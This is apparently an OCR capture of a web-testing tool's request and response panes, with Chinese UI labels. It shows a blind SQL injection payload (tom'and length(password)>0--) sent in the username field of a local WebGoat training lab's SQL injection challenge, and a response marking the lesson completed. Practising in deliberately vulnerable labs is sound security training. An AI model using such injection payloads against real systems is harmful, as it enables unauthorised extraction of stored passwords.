 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 sec-ch-ua-mobile: ?0
4 Sec-Fetch-Mode: cors
5 Origin: http://127.0.0.1:8080
6 X-Requested-With: XMLHttpRequest
7 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
8 sec-ch-ua-platform: "macOS"
9 Accept: */*
10 Cookie:
JSESSIONID=FkMsvGFT-qQrRVOtqKbps5s7n99RigaDHtrMSliu;
WEBWOLFSESSION=kSS9v2Bpww6-bPJBdm8ibFshE9Tye0vB5WbNps7_
11 Pragma: no-cache
12 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Dest: empty
15 Cache-Control: no-cache
16 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.
0.0.0 Safari/537.36
17 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
18 Accept-Language: zh-CN,zh;q=0.9
19 Accept-Encoding: gzip, deflate, br, zstd
20 Content-Length auto : 74
21
22 username_reg={{urlescape(tom'and length(password)>0--)}}&
email_reg=a%40a.com&password_reg=a&confirm_password_reg=a
Responses 210bytes / 美化 编码 查看提取结果 详 情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 02 Jul 2025 11:21:35 GMT
8 Content-Length: 210
9
10 {
11 "lessonCompleted" : true,
12 "feedback" : "User {0} already exists please try
to register with a different username.",
13 "output" : null,
14 "assignment" : "SqlInjectionChallenge",
15 "attemptWasMade" : true
16 }
远端地址:127.0.0.1:8080; 响应
时间:348ms; 总耗时:367ms; U
RL:http://127.0.0.1:8080/Web
Goat/...
Payload 提取内容
tom%27and+length%28password%29%3E0--